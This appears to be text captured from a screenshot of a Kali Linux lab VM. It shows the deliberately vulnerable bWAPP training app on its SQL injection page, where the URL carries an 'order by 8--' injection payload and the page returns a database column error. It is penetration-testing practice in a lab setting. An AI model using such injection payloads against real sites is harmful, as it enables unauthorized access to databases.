 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_2.php?movie=2 order by 8-- &action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: Unknown column '8' in 'order clause'
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.